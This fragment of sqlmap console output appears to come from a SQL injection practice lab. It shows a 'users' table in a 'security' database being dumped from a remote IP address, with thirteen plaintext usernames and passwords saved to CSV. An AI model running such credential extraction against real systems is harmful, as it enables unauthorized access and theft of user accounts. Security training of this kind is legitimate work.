 [04:43:36] [INFO] retrieved: stupidity
[04:44:40] [INFO] retrieved: stupid
Database: security
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| admin4   | admin4     |
| secure   | crappy     |
| Dumb     | Dumb       |
| dhakkan  | dumbo      |
| superman | genious    |
| Angelina | I-kill-you |
| batman   | mob!le     |
| Dummy    | p@ssword   |
| stupid   | stupidity  |
+----------+------------+
[04:45:26] [INFO] table 'security.users' dumped to CSV file '/root/.sqlmap/output/116.62.104.172/dump/security/users.csv'
[04:45:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/116.62.104.172'